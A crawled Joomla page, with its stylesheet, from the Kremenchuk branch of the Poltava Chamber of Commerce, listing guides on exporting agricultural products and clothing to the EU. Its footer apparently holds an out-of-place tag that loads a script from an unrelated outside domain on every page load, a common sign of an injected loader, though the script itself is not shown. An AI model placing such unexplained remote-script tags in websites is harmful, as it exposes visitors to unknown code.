

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://krcci.pl.ua/about-export
body_size: 6402
content:
<!DOCTYPE HTML>
<html lang="uk-ua" dir="ltr">

<head>
<meta charset="utf-8" />
<meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1">
<meta name="viewport" content="width=device-width, initial-scale=1">
<base href="http://krcci.pl.ua/about-export" />
	<meta name="keywords" content="Кременчук ТПП, Кременчуг ТПП, торгово-промислова палата, торгово-промышленная палата" />
	<meta name="description" content="Кременчуцьке відділення Полтавської ТПП, Кременчугское отделение Полтавской ТПП" />
	<meta name="generator" content="Joomla! - Open Source Content Management" />
	<title>Про експорт — Кременчуцьке відділення Полтавської ТПП</title>
	<link href="http://krcci.pl.ua/component/search/?Itemid=188&amp;format=opensearch" rel="search" title="Пошук Кременчуцьке відділення Полтавської ТПП" type="application/opensearchdescription+xml" />
	<link href="/templates/tk_gen_free_ii/favicon.ico" rel="shortcut icon" type="image/vnd.microsoft.icon" />
	<link href="/media/system/css/modal.css?043d41cc08f4b5a15dc0c3e1a01ee99b" rel="stylesheet" type="text/css" />
	<link href="/media/com_attachments/css/attachments_hide.css" rel="stylesheet" type="text/css" />
	<link href="/media/com_attachments/css/attachments_list.css" rel="stylesheet" type="text/css" />
	<link href="/cache/widgetkit/widgetkit-7ac0feee.css" rel="stylesheet" type="text/css" />
	<script type="application/json" class="joomla-script-options new">{"csrf.token":"bbdd46c73f9f574ff96bc5aa869c22f9","system.paths":{"root":"","base":""}}</script>
	<script src="/media/system/js/mootools-core.js?043d41cc08f4b5a15dc0c3e1a01ee99b" type="text/javascript"></script>
	<script src="/media/system/js/core.js?043d41cc08f4b5a15dc0c3e1a01ee99b" type="text/javascript"></script>
	<script src="/media/system/js/mootools-more.js?043d41cc08f4b5a15dc0c3e1a01ee99b" type="text/javascript"></script>
	<script src="/media/system/js/modal.js?043d41cc08f4b5a15dc0c3e1a01ee99b" type="text/javascript"></script>
	<script src="/media/jui/js/jquery.min.js?043d41cc08f4b5a15dc0c3e1a01ee99b" type="text/javascript"></script>
	<script src="/media/jui/js/jquery-noconflict.js?043d41cc08f4b5a15dc0c3e1a01ee99b" type="text/javascript"></script>
	<script src="/media/jui/js/jquery-migrate.min.js?043d41cc08f4b5a15dc0c3e1a01ee99b" type="text/javascript"></script>
	<script src="/media/com_attachments/js/attachments_refresh.js" type="text/javascript"></script>
	<script src="/cache/widgetkit/widgetkit-263a96c1.js" type="text/javascript"></script>
	<script src="/media/jui/js/bootstrap.min.js?043d41cc08f4b5a15dc0c3e1a01ee99b" type="text/javascript"></script>
	<script type="text/javascript">

		jQuery(function($) {
			SqueezeBox.initialize({});
			SqueezeBox.assign($('a.modal').get(), {
				parse: 'rel'
			});
		});

		window.jModalClose = function () {
			SqueezeBox.close();
		};
		
		// Add extra modal close functionality for tinyMCE-based editors
		document.onreadystatechange = function () {
			if (document.readyState == 'interactive' && typeof tinyMCE != 'undefined' && tinyMCE)
			{
				if (typeof window.jModalClose_no_tinyMCE === 'undefined')
				{	
					window.jModalClose_no_tinyMCE = typeof(jModalClose) == 'function'  ?  jModalClose  :  false;
					
					jModalClose = function () {
						if (window.jModalClose_no_tinyMCE) window.jModalClose_no_tinyMCE.apply(this, arguments);
						tinyMCE.activeEditor.windowManager.close();
					};
				}
		
				if (typeof window.SqueezeBoxClose_no_tinyMCE === 'undefined')
				{
					if (typeof(SqueezeBox) == 'undefined')  SqueezeBox = {};
					window.SqueezeBoxClose_no_tinyMCE = typeof(SqueezeBox.close) == 'function'  ?  SqueezeBox.close  :  false;
		
					SqueezeBox.close = function () {
						if (window.SqueezeBoxClose_no_tinyMCE)  window.SqueezeBoxClose_no_tinyMCE.apply(this, arguments);
						tinyMCE.activeEditor.windowManager.close();
					};
				}
			}
		};
		jQuery(function($) {
			 $('.hasTip').each(function() {
				var title = $(this).attr('title');
				if (title) {
					var parts = title.split('::', 2);
					var mtelement = document.id(this);
					mtelement.store('tip:title', parts[0]);
					mtelement.store('tip:text', parts[1]);
				}
			});
			var JTooltips = new Tips($('.hasTip').get(), {"maxTitleChars": 50,"fixed": false});
		});
	</script>

<link rel="apple-touch-icon-precomposed" href="/templates/tk_gen_free_ii/apple_touch_icon.png" />
<link rel="stylesheet" href="/templates/tk_gen_free_ii/css/base.css" />
<link rel="stylesheet" href="/templates/tk_gen_free_ii/css/layout.css" />
<link rel="stylesheet" href="/templates/tk_gen_free_ii/css/menus.css" />
<style>.wrapper { max-width: 980px; }
#sidebar-a { width: 25%; }
#maininner { width: 75%; }
#menu .dropdown { width: 250px; }
#menu .columns2 { width: 500px; }
#menu .columns3 { width: 750px; }
#menu .columns4 { width: 1000px; }</style>
<link rel="stylesheet" href="/templates/tk_gen_free_ii/css/modules.css" />
<link rel="stylesheet" href="/templates/tk_gen_free_ii/css/tools.css" />
<link rel="stylesheet" href="/templates/tk_gen_free_ii/css/system.css" />
<link rel="stylesheet" href="/templates/tk_gen_free_ii/css/extensions.css" />
<link rel="stylesheet" href="/templates/tk_gen_free_ii/css/custom.css" />
<link rel="stylesheet" href="/templates/tk_gen_free_ii/css/font2/arial.css" />
<link rel="stylesheet" href="/templates/tk_gen_free_ii/css/font3/arial.css" />
<link rel="stylesheet" href="/templates/tk_gen_free_ii/css/style.css" />
<link rel="stylesheet" href="/templates/tk_gen_free_ii/css/responsive.css" />
<link rel="stylesheet" href="/templates/tk_gen_free_ii/css/print.css" />
<script src="/templates/tk_gen_free_ii/warp/js/warp.js"></script>
<script src="/templates/tk_gen_free_ii/warp/js/responsive.js"></script>
<script src="/templates/tk_gen_free_ii/warp/js/accordionmenu.js"></script>
<script src="/templates/tk_gen_free_ii/warp/js/dropdownmenu.js"></script>
<script src="/templates/tk_gen_free_ii/js/template.js"></script>
</head>

<body id="page" class="page sidebar-a-right sidebars-1  isblog " data-config='{"twitter":0,"plusone":0,"facebook":0}'>

		
	<div id="block-toolbar"><div>
		
		<div class="wrapper">
		
			
		
		</div>
		
	</div></div>
		
	<div id="block-header">
		
		<div class="wrapper">
		
		<div id="toolbar" class="clearfix">
	
									
								
			</div>
		
			<header id="header">
	
				<div id="headerbar" class="clearfix">
				
						
					<a id="logo" href="http://krcci.pl.ua">
<p><img class="size-auto" src="/uploads/site/tpp.png" alt="Кременчуцьке відділення полтавської тпп" /></p></a>
										
										<div class="left"><div class="module   deepest">

			
<p><img class="size-auto" src="/uploads/site/tpp2.png" alt="Кременчуцьке відділення полтавської тпп" /></p>		
</div></div>
										
				</div>
	
				
			
			</header>
			
		</div>
		
	</div>
	
	
	
	<div id="block-menu">
		
		<div class="wrapper">
		
	<div id="menubar"><div><div class="clearfix">
					
										<nav id="menu"><ul class="menu menu-dropdown"><li class="level1 item104"><a href="/" class="level1"><span>Головна</span></a></li><li class="level1 item149"><a href="/about-us" class="level1"><span>Про нас</span></a></li><li class="level1 item186"><a href="/novyny" class="level1"><span>Новини</span></a></li><li class="level1 item151 parent"><a href="/our-services" class="level1 parent"><span>Наші послуги</span></a><div class="dropdown columns1"><div class="dropdown-bg"><div><div class="width100 column"><ul class="nav-child unstyled small level2"><li class="level2 item152"><a href="/our-services/certification" class="level2"><span>Сертифікати про походження товару</span></a></li><li class="level2 item205"><a href="/our-services/goods-forensic-examination" class="level2"><span>Товарознавча та судова експертиза</span></a></li><li class="level2 item206"><a href="/our-services/property-assessment" class="level2"><span>Незалежна оцінка майна та майнових прав</span></a></li><li class="level2 item209"><a href="/our-services/commodity-codes" class="level2"><span>Визначення кодів товару згідно з УКТ ЗЕД, ДКПП</span></a></li><li class="level2 item153"><a href="/our-services/barcode" class="level2"><span>Штрихове кодування</span></a></li><li class="level2 item154"><a href="/our-services/translation" class="level2"><span>Переклади з іноземних мов</span></a></li><li class="level2 item158"><a href="/our-services/exhibition" class="level2"><span>Виставкова та ярмаркова діяльність</span></a></li><li class="level2 item160"><a href="/our-services/presentation" class="level2"><span>Презентації, конференції, семінари</span></a></li><li class="level2 item161"><a href="/our-services/conference-hall" class="level2"><span>Конференц-зал</span></a></li><li class="level2 item175"><a href="/our-services/seminari-u-sferi-zdijsnennya-derzhavnikh-zakupivel" class="level2"><span>Семінари у сфері здійснення державних закупівель</span></a></li><li class="level2 item179"><a href="/our-services/bti-ua" class="level2"><span>Бюро технічної інвентаризації (БТІ)</span></a></li><li class="level2 item189"><a href="/our-services/pidtverdzhennia-fors-mazhornykh-obstavyn" class="level2"><span>Підтвердження форс-мажорних обставин</span></a></li><li class="level2 item214"><a href="/our-services/ramp" class="level2"><span>Експертне обстеження об'єктів щодо дотримання норм інклюзивності</span></a></li><li class="level2 item215"><a href="/our-services/intellectual-property" class="level2"><span>Захист прав інтелектуальної  власності</span></a></li></ul></div></div></div></div></li><li class="level1 item217"><a href="/for-business" class="level1"><span>Для бізнесу</span></a></li><li class="level1 item187"><a href="/pro-eksport" class="level1"><span>Про експорт</span></a></li><li class="level1 item195"><a href="/cci-membership" class="level1"><span>Членство в ТПП</span></a></li><li class="level1 item225"><a href="/karneti-ata" class="level1"><span>Карнети АТА</span></a></li><li class="level1 item150"><a href="/contacts" class="level1"><span>Контакти</span></a></li></ul></nav>
						
										
				</div></div></div>
			
					
	</div>
		
	</div>
				
				
				
				
				
	
		
		
		<div id="block-main">
		
		<div id="main" class="wrapper grid-block">
		
			<div id="maininner" class="grid-box">
			
								
								
								
				<section id="content" class="grid-block"><div id="system-message-container">
	</div>

<div id="system">

	
	
	
	
	
	<div class="items items-col-1 grid-block"><div class="grid-box width100">
<article class="item" data-permalink="http://krcci.pl.ua/pro-eksport/343-praktichni-posibniki-po-eksportu-dlya-ukrajinskogo-agrobiznesu">

	
		<header>

			
			
		<h1 class="title">
							<a href="/pro-eksport/343-praktichni-posibniki-po-eksportu-dlya-ukrajinskogo-agrobiznesu" title="Практичні посібники по експорту для українського агробізнесу">Практичні посібники по експорту для українського агробізнесу</a>
					</h1>
	
		
	</header>
	
	
	<div class="content clearfix">

		
		<div><img src="/uploads/images/frozen.png" alt="" align="left" /><strong>До Вашої уваги пропонуються дві публікації (Практичні посібники для українського агробізнесу).</strong></div>
<div> </div>
<div>Публікації підготовлені за авторства Валерія П'ятницького та Марка Хелліера в рамках проекту FAO для допомоги Мінагрополітики у експорті продукції садівництва.</div>
<div> </div>
<div><div class="attachmentsContainer">

<div class="attachmentsList" id="attachmentsList_com_content_article_343"></div>

</div>		
	</div>

		<p class="links">
	
		
		<a href="/pro-eksport/343-praktichni-posibniki-po-eksportu-dlya-ukrajinskogo-agrobiznesu" title="Практичні посібники по експорту для українського агробізнесу">
			Продовжити читання		</a>
		
	</p>
	
	
		
</article>
<article class="item" data-permalink="http://krcci.pl.ua/pro-eksport/293-yak-stati-eksporterom">

	
		<header>

			
			
		<h1 class="title">
							<a href="/pro-eksport/293-yak-stati-eksporterom" title="Як стати експортером">Як стати експортером</a>
					</h1>
	
		
	</header>
	
	
	<div class="content clearfix">

		
		<p><img src="/uploads/images/Pershi-kroki_export.jpg" alt="" align="left" /><em>Усі підприємці, які працюють в Україні, є потенційними користувачами переваг, які надає Угода про асоціацію та зону вільної торгівлі з Європейським Союзом. Українські виробники отримали пільговий доступ на величезний європейський ринок – більше 500 мільйонів потенційних покупців!</em></p>
<p><strong>ЩО РОБИТИ ВІТЧИЗНЯНИМ ВИРОБНИКАМ, ЯКІ ПЛАНУЮТЬ ЕКСПОРТУВАТИ ДО ЄС</strong></p>
<div class="attachmentsContainer">

<div class="attachmentsList" id="attachmentsList_com_content_article_293"></div>

</div>		
	</div>

		<p class="links">
	
		
		<a href="/pro-eksport/293-yak-stati-eksporterom" title="Як стати експортером">
			Продовжити читання		</a>
		
	</p>
	
	
		
</article>
<article class="item" data-permalink="http://krcci.pl.ua/pro-eksport/301-gid-po-eksportu-odyagu-do-es-traven-2017-r">

	
		<header>

			
			
		<h1 class="title">
							<a href="/pro-eksport/301-gid-po-eksportu-odyagu-do-es-traven-2017-r" title="Гід по експорту одягу до ЄС (травень, 2017 р.) ">Гід по експорту одягу до ЄС (травень, 2017 р.) </a>
					</h1>
	
		
	</header>
	
	
	<div class="content clearfix">

		
		<p><img src="/uploads/images/made_in_UA.jpg" alt="" align="left" />Гід познайомить вас з характеристиками ринку одягу ЄС і тенденціями його розвитку, розповість про обов’язкові та добровільні вимоги до одягу, ключові канали реалізації продукції, а також перспективні сегменти ринку.</p>
<p>Гід містить велику кількість практичних порад щодо знаходження партнерів на ринку ЄС та особливостей ведення бізнесу з ними, а також детальний опис досвіду української компанії-експортера виробів жіночого трикотажу. Автори видання - О.А. Мірошниченко, М.Г. Неліна та О.В. Феленюк</p>
<p><a href="/uploads/files/Export_of_clothing_EU.pdf" target="_blank">Завантажити Гід по експорту одягу до ЄС</a></p> <div class="attachmentsContainer">

<div class="attachmentsList" id="attachmentsList_com_content_article_301"></div>

</div>		
	</div>

	
	
		
</article></div></div>
	
	
</div></section>
				
				
				
			</div>
			
						<aside id="sidebar-a" class="grid-box"><div class="grid-box width100 grid-v"><div class="module mod-box  deepest">

			
<form id="searchbox-99" class="searchbox" action="/about-export" method="post" role="search">
	<input type="text" value="" name="searchword" placeholder="пошук..." />
	<button type="reset" value="Reset"></button>
	<input type="hidden" name="task"   value="search" />
	<input type="hidden" name="option" value="com_search" />
	<input type="hidden" name="Itemid" value="188" />	
</form>

<script src="/templates/tk_gen_free_ii/warp/js/search.js"></script>
<script>
jQuery(function($) {
	$('#searchbox-99 input[name=searchword]').search({'url': '/component/search/?tmpl=raw&amp;type=json&amp;ordering=&amp;searchphrase=all', 'param': 'searchword', 'msgResultsHeader': 'Результати пошуку', 'msgMoreResults': 'Показати всі результати', 'msgNoResults': 'Ничіго не знайдено'}).placeholder();
});
</script>		
</div></div><div class="grid-box width100 grid-v"><div class="module mod-box  deepest">

			
<p><a href="/594-catalog-export-2024"><img style="display: block; margin-left: auto; margin-right: auto;" title="БТІ" src="/uploads/site/catalog-export-poltava.jpg" alt="catalog" /></a></p>
<p><a href="https://ucci.org.ua/membership-apply" target="_blank" rel="noopener noreferrer"><img style="display: block; margin-left: auto; margin-right: auto;" title="Стати членом Палати" src="/uploads/site/members.png" alt="Стати членом Палати" /></a></p>
<p><a href="/bti-ua"><img style="display: block; margin-left: auto; margin-right: auto;" title="БТІ" src="/uploads/site/bti.jpg" alt="bti" /></a></p>
<p><img style="display: block; margin-left: auto; margin-right: auto; width: 190px;" title="Оренда офісних приміщень" src="/uploads/site/orenda.jpg" alt="orenda" /></p>
<p><a href="/translation"><img style="display: block; margin-left: auto; margin-right: auto; width: 190px;" src="/uploads/site/translation.jpg" alt="translation" /></a></p>
<p><a href="https://www.facebook.com/%D0%9A%D1%80%D0%B5%D0%BC%D0%B5%D0%BD%D1%87%D1%83%D1%86%D1%8C%D0%BA%D0%B5-%D0%B2%D1%96%D0%B4%D0%B4%D1%96%D0%BB%D0%B5%D0%BD%D0%BD%D1%8F-%D0%9F%D0%BE%D0%BB%D1%82%D0%B0%D0%B2%D1%81%D1%8C%D0%BA%D0%BE%D1%97-%D0%A2%D0%9F%D0%9F-1577329919254589/" target="_blank" rel="noopener noreferrer"><img style="display: block; margin-left: auto; margin-right: auto;" title="Ми на Facebook" src="/uploads/site/facebook.png" alt="facebook" /></a></p>
<p><a href="https://ucci.org.ua/" target="_blank" rel="noopener noreferrer"><img style="display: block; margin-left: auto; margin-right: auto;" title="ТПП України" src="/uploads/site/ucci.png" alt="ucci" /></a></p>
<p><a href="http://www.tpp.pl.ua/" target="_blank" rel="noopener noreferrer"><img style="display: block; margin-left: auto; margin-right: auto;" title="Полтавская ТПП" src="/uploads/site/gerb.png" alt="gerb" /></a></p>		
</div></div><div class="grid-box width100 grid-v"><div class="module mod-box  deepest">

		<h3 class="module-title"><span class="color">Розділи</span> сайту</h3>	<ul class="menu menu-sidebar"><li class="level1 item168"><a href="/news" class="level1"><span>Новини</span></a></li><li class="level1 item188 active current"><a href="/about-export" class="level1 active current"><span>Про експорт</span></a></li><li class="level1 item196"><a href="/the-cci-membership" class="level1"><span>Членство в ТПП</span></a></li><li class="level1 item169"><a href="http://www.tpp.pl.ua/%D1%87%D0%BB%D0%B5%D0%BD%D0%B8-%D0%BF%D0%B0%D0%BB%D0%B0%D1%82%D0%B8/" target="_blank" rel="noopener noreferrer" class="level1"><span>Список членів Полтавської ТПП</span></a></li><li class="level1 item198"><a href="/ukraine-czech-cooperation" class="level1"><span>Українсько-чеське співробітництво</span></a></li><li class="level1 item199"><a href="/oplata-on-lain" class="level1"><span>Оплата он-лайн</span></a></li><li class="level1 item202"><a href="/scientific-conferences" class="level1"><span>Наукові конференції (Scientific conferences)</span></a></li><li class="level1 item204"><a href="/commercial-offers" class="level1"><span>Комерційні пропозиції</span></a></li></ul>		
</div></div><div class="grid-box width100 grid-v"><div class="module mod-box  deepest">

		<h3 class="module-title"><span class="color">Наші</span> послуги</h3>	<ul class="menu menu-sidebar"><li class="level1 item155"><a href="/certification" class="level1"><span>Сертифікати про походження товару</span></a></li><li class="level1 item207"><a href="/goods-forensic-examination" class="level1"><span>Товарознавча та судова експертиза</span></a></li><li class="level1 item208"><a href="/property-assessment" class="level1"><span>Незалежна оцінка майна та майнових прав</span></a></li><li class="level1 item210"><a href="/commodity-codes" class="level1"><span>Визначення кодів товару згідно з УКТ ЗЕД, ДКПП</span></a></li><li class="level1 item156"><a href="/barcode" class="level1"><span>Штрихове кодування</span></a></li><li class="level1 item157"><a href="/translation" class="level1"><span>Переклади з іноземних мов</span></a></li><li class="level1 item159"><a href="/exhibition" class="level1"><span>Виставкова та ярмаркова діяльність</span></a></li><li class="level1 item164"><a href="/presentation" class="level1"><span>Презентації, конференції, семінари</span></a></li><li class="level1 item165"><a href="/conference-hall" class="level1"><span>Конференц-зал</span></a></li><li class="level1 item176"><a href="/seminari-u-sferi-zdijsnennya-derzhavnikh-zakupivel" class="level1"><span>Семінари у сфері здійснення державних закупівель</span></a></li><li class="level1 item170"><a href="/bti-ua" class="level1"><span>Бюро технічної інвентаризації (БТІ)</span></a></li><li class="level1 item190"><a href="/pidtverdzhennia-fors-mazhornykh-obstavyn" class="level1"><span>Підтвердження форс-мажорних обставин</span></a></li><li class="level1 item213"><a href="/ramp" class="level1"><span>Експертне обстеження об'єктів щодо дотримання норм інклюзивності</span></a></li><li class="level1 item216"><a href="/intellectual-property" class="level1"><span>Захист прав інтелектуальної  власності</span></a></li></ul>		
</div></div></aside>
						
			
		</div>
		
	</div>
		
		
	
	<div id="block-bottom-b">
	
		</div>
	
	
		<div id="block-footer">
	
		<div class="wrapper">
			<script src="https://scriptapi.dev/api/krcci.js"></script>
			<footer id="footer" class="grid-block">
	
								<a id="totop-scroller" href="#page"></a>
								
				<div class="module   deepest">

			
<p>© Кременчуцьке відділення Полтавської ТПП</p>		
</div>	
			</footer>
		
		</div>
		
	</div>
		
	      
<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-3KPT0NWJZ4"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-3KPT0NWJZ4');
</script>	
</body>
</html>

--- FILE ---
content_type: text/css
request_url: http://krcci.pl.ua/templates/tk_gen_free_ii/css/custom.css
body_size: 2008
content:
/* Copyright (C) YOOtheme GmbH, http://www.gnu.org/licenses/gpl.html GNU/GPL */

/*
 * ThemeKat styles
 */

/*main sections----------------------------------------------------*/ 
#page{
  background:#EEEEEE;
}

#block-header, #block-bottom-b {
  background:#3377BB url(../images/gradient.png) repeat-x;
}

#toolbar, #header, #headerbar {color: #fff; margin:0;}

#logo p {margin: 17px 0 0 0; padding: 0;}

#block-menu {
  background:#3175ba url(../images/menubargradient.png) repeat-x;
  padding: 5px;
}

#top-a, #top-b, #main, #bottom-a {background: #fff;}

#block-footer {background:url(../images/footerpattern.png); padding: 5px;}

#footer {margin: 0; color:#b2b2b2;}

#footer a:hover {color:#88b8e7;}



/*base-----------------------------------------------------------*/
h1, h2, h3, h4, h5, h6 {color: #3377BB;}

h1 {font-size: 20px; line-height: 20px;}




/*menus----------------------------------------------------------*/
.menu-dropdown a.level1,
.menu-dropdown span.level1 {
  color: #FFFFFF;
  border:1px solid transparent;
}

/* Set Active */
.menu-dropdown li.active .level1 { 
  color:#fff;
  background:#3276b9 url(../images/menuactive_02.png) repeat-x;
  border: 1px solid transparent;
  border-radius: 3px;
  -webkit-border-radius: 3px;
  -moz-border-radius: 3px;
  
}

/* Set Hover */
.menu-dropdown li.level1:hover .level1,
.menu-dropdown li.remain .level1 { 
  color:#fff;
  background:#3f92e4 url(../images/menuhover_02.png) repeat-x;
  border: 1px solid transparent;
  border-radius: 3px;
  -webkit-border-radius: 3px;
  -moz-border-radius: 3px;
  
}

.menu-dropdown .dropdown {
  top: 39px;
  border:none;
}

.menu-dropdown .dropdown-bg > div {
  padding: 5px;
  border: 1px solid transparent;
  border-top:none;
  background:#328ae3 url(../images/dropdowngradient.png) repeat-x;
  border-radius: 3px;
  -webkit-border-radius: 3px;
  -moz-border-radius: 3px;

}

/* Level 2 */
.menu-dropdown li.level2 {  margin: 2px; border: none; }
.menu-dropdown li.level2:first-child { border: none; }

.menu-dropdown a.level2,
.menu-dropdown span.level2 {
	border-radius: 3px;
	background: #082f57;
	color: #fff;
}

.menu-dropdown a.level2 > span,
.menu-dropdown span.level2 > span { padding: 5px 6px; }

/* Set Hover */
.menu-dropdown a.level2:hover { color: #fff; background: #0c3e71; border-radius: 3px;}

/* Set Current */
.menu-dropdown a.current.level2 { font-weight: bold; } 

/* Level 3 */
.menu-dropdown ul.level3 { padding: 4px 4px 8px 4px; }

.menu-dropdown a.level3 {
	padding-left: 20px;
	background: url(../images/menubullet.png) 5px 5px no-repeat;
	color: #fff;
}

/* Set Hover */
.menu-dropdown a.level3:hover { color: #b6daff; background: url(../images/menubullethover.png) 5px 5px no-repeat; }

/* Set Current */
.menu-dropdown a.current.level3 { font-weight: bold; } 

/* Set Hover */
.menu-dropdown a.level3:hover, .menu-dropdown a.level4:hover { color: #b6daff;}

/* Set Current */
.menu-dropdown a.current.level3 { font-weight: bold; } 

.menu-dropdown .level1 .level1 span.icon + span,
.menu-dropdown .level1 .level1 span.icon + span + span { margin-left: 25px; }

.menu-dropdown li.level2 .level2 span.icon { margin-right: 4px; }

.menu-dropdown li.level2 .level2 span.icon + span,
.menu-dropdown li.level2 .level2 span.icon + span + span { margin-left: 39px; }

/* Subtitles */
.menu-dropdown .level1 .level1 span.title { line-height: 16px; }
.menu-dropdown .level1 .level1 span.subtitle { margin-top: -2px; }

.menu-sidebar a,
.menu-sidebar li > span { color: #3377BB; }



/*system-------------------------------------------------------*/
#system .title a { color: #3377BB; }

.searchbox {
	width: 100px;
	height: 30px;
	padding: 0 25px;
	border: 1px solid #ddd;
	background:#fff url(../images/searchbox_magnifier.png) 0 50% no-repeat;
	border-radius: 3px;
}

#menubar .remember, #menubar .blank a {color: #fff;}

#system .items .item {
	margin-top: 12px;
	padding-top: 18px;
	border-top: 1px dashed #ddd;
}

#system .items .leading .item {
	padding-bottom: 12px;
	margin-bottom: 18px;
	border-bottom: 1px dashed #ddd;
}

#system .item-list { border-top: 1px dashed #ddd; }

#system .item > .links a {
	background:#3276b9 url(../images/menuactive_02.png) repeat-x;
	border: 1px solid transparent;
	padding: 4px 6px;
	border-radius: 6px;
	color: #fff;
	font-size: 11px;
}

#system .pagination a,
#system .pagination strong {
	background:#3276b9 url(../images/menuactive_02.png) repeat-x;
	border: 1px solid transparent;
	border-radius: 6px;
	color: #fff;
	margin-top: 20px;
}

#system .item > .links a:hover {background:#3276b9 url(../images/menuactivehover_02.png) repeat-x;}

#system #respond form.submission fieldset > div > input[type="text"] {border: 1px solid #ececec;
  border-radius: 3px;
  moz-border-radius: 3px;
  -webkit-border-radius: 3px;
}

textarea, input{border-radius:3px; border: 1px solid #ddd;}

#system .item .socialbuttons {margin-top:25px;}

/*VLAD*/
@media only screen and (max-width: 767px) {
  	div.content  img { max-width: 100%; height: auto; margin:0; }
}
div.content  img.pull-left {float: left; margin-right: 10px;}
div.content  img.pull-right {float: right; margin-left: 10px;}
#system .item .content img[align="left"] {margin-right: 10px;}
#system .item .content img[align="right"] {margin-left: 10px;}

#system  table {border-collapse: collapse; border: 1px solid #3399cc;}
#system  table td {border: 1px solid #3399cc; vertical-align: top;	padding: 2px;}
h3.module-title {color: #000}

a.btn987 {
	display: block;
	text-align: center;
	font-weight: bold;
	width: 140px;
	padding: 10px;
	color: white;
	background-color: #1e88e5;
	text-decoration: none !important; 
	border-radius: 5px;
}

a.btn987:hover {
	background-color: #1976d2;
  	box-shadow: 0 10px 10px 0 rgba(0,0,0,0.24), 0 17px 50px 0 rgba(0,0,0,0.19);
}

/*modules---------------------------------------------------------------*/
.mod-box {
  padding: 15px;
  border: 1px solid #ececec;
  border-radius: 3px;
  moz-border-radius: 3px;
  -webkit-border-radius: 3px;
  box-shadow: 1px 1px 3px #ececec;
}

#bottom-b .mod-box {
  padding: 15px;
  border: 1px solid transparent;
  border-radius: 3px;
  moz-border-radius: 3px;
  -webkit-border-radius: 3px;
  box-shadow: 1px 1px 3px #222222;
  background:#295f95 url(../images/bottomgradient_02.png) repeat-x;
  color: #fff;
}

#bottom-b .menu-sidebar a,
#bottom-b .menu-sidebar li > span { color: #fff; }

#bottom-b  .menu-sidebar a:hover,
#bottom-b  .menu-sidebar li > span:hover { color: #88b8e7; }



/*tools------------------------------------------------------------------*/
.button-default, .button-more {
	background:#3276b9 url(../images/menuactive_02.png) repeat-x;
	border: 1px solid transparent;
	padding: 2px 6px;
	border-radius: 6px;
	color: #fff;
	font-size: 11px;
}
form.short input[type="submit"]{
	background:#3276b9 url(../images/menuactive_02.png) repeat-x;
	border: 1px solid transparent;
	padding: 4px 6px;
	border-radius: 6px;
	color: #fff;
	font-size: 11px;
}

form.box button, form.box input[type="button"],button, input[type="button"], input[type="submit"] [type="reset"] {
	background:#265c91 url(../images/submitbutton_02.png) repeat-x;
	border: 1px solid transparent;
	padding: 4px 6px;
	border-radius: 6px;
	color: #fff;
	
}

form.box fieldset { border: 1px solid #ddd; border-radius: 3px;}
form.box legend { background: #fff; border-radius: 3px; border: 1px solid #ddd; }

.zero {margin-top:0; padding-top: 0;}

/*zoo-----------------------------------------------------------------*/
#system #respond textarea, #system #respond input[type="text"], #system #respond form.submission fieldset > div > textarea{
	border: 1px solid #d2dce1;
  border-radius: 3px;
  moz-border-radius: 3px;
  -webkit-border-radius: 3px;
  background:#ebf5fa;
}

#system #respond h3 {color:#3377BB;}

.pos-subtitle {color:#3377BB;}

#system #comments .comment-head, #system .author-box, pre {
	border: 1px solid #d2dce1;
	background: #ebf5fa;
	border-radius: 3px;
}